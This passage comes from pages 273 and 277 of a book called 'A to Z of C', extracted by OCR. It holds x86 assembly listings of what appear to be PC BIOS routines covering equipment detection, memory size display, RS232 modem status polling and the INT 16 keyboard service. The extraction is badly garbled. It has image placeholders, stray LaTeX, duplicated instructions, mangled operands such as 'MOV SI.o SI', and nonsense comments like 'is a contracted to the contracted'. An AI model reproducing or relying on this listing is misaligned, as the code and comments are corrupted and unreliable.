



FEN\_01: CALL PRINT  $\qquad$  ; Print the string MOV BX,0B21h MOV AL, ES:11h ; Get equipment byte PUSH AX MOV CL, 6 ROR AL,CL AND AL, 3  $\blacksquare$  ; Number of printers JZ FEN\_02 MOV BP,8<br>MOV SI.o SI, offset STUF 4 CALL FAO  $\qquad \qquad ;$  Formatted ascii output FEN\_02: POP AX <br>MOV SI, offset STUF\_5  $\cdots$  ; ...game controller MOV SI, offset STUF\_5 PUSH AX : Save a copy of equip. byte TEST AL,00010000b<br>JZ NO\_TOY JZ NO\_TOY ; Jump if no game controller MOV AX,BX CALL LOCATE  $\qquad \qquad ;$  Position cursor CALL PRINT  $\qquad \qquad ; \quad \ldots$  and print string INC BH ; ...scroll line NO\_TOY: CALL TIMER ; Timer devices? JB NO\_TIM  $\qquad \qquad ; \quad \ldots$ skip if none MOV AX,BX CALL LOCATE  $\qquad \qquad ;$  Position cursor INC BH MOV SI,offset STUF\_8 CALL PRINT NO\_TIM: POP AX MOV SI, offset STUF 6 ROR AL, 1  $\qquad \qquad$  ; Check for COM port AND AL,3 JZ NO\_COM ; ...skip if no com XOR BP,BP CALL FAO  $\qquad \qquad ;$  Formatted ascii output NO\_COM: MOV AX, 121Ch ; Where to position cursor CALL LOCATE  $\qquad \qquad ; \qquad . . .$  position cursor MOV SI, offset STUF\_7 ; Memory size string CALL PRINT ; ...print string PUSH ES MOV BP, ES:13h ; Memory size (1 K blocks) DEC BP DEC BP





## **A to Z of C 273**







POLLXT: RET  $\qquad \qquad ;$  Exit AH reg. Z flag status WAITFR: ADD DX, 4 b 2008 and 2008 in Reset the Modem Control Req. OUT DX, AL  $\qquad \qquad ; \qquad . . \text{index R}$  S232 BASE + 4 INC DX ; Calculate Modem Status Reg. INC DX ; ...index RS232\_BASE + 6 PUSH BX ; Save masks (BH=MSR, BL=LSR) CALL POLL ; ...wait on MSR modem status POP BX ; ...restore wait masks BH,BL JNZ WAITF1 ; ..."Error Somewhere" by DEC DEC DX  $\qquad \qquad$  ; Calculate Line Status Req. MOV BH, BL  $\qquad \qquad ; \qquad . . . \text{index R} 532 \text{ BASE } + 5$  CALL POLL ; ...wait on LSR line status WAITF1: RET **in ALCONOMIC CONTROL** is Status in AH req. and Z flag ENTRY 0E82Eh : IBM entry, key bios service INT 16: STI **intervallent in the services** in the Keyboard bios services PUSH DS PUSH BX MOV BX,40h MOV DS, BX  $\qquad \qquad$  DS, BX  $\qquad \qquad$  Fload work seqment OR AH,AH JZ KPD\_RD ; Read keyboard buffer, AH=0 DEC AH JZ KPD WT  $\qquad$  ; Set Z if char ready, AH=1 DEC AH JZ KPD\_SH ; Return shift in AL , AH=2 KPD XT: POP BX  $\qquad \qquad ;$  Exit INT 16 keypad service POP DS IRET KPD\_RD: CLI is a contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contracted to the contrac MOV BX, DS:1Ah  $\cdots$  ; ...point to buffer head CMP BX, DS:1Ch : If not equal to buffer tail JNZ KPD\_R1 ; ...char waiting to be read STI  $\qquad \qquad ;$  Else allow interrupts JMP KPD RD  $i$  ...wait for him to type KPD\_R1: MOV AX, [BX]  $\qquad \qquad$  ; Fetch the character INC BX  $\qquad \qquad ; \qquad \ldots$  point to next character INC BX ; ...char = scan code + shift MOV DS:1Ah, BX ; Save position in head

## **A to Z of C 277**



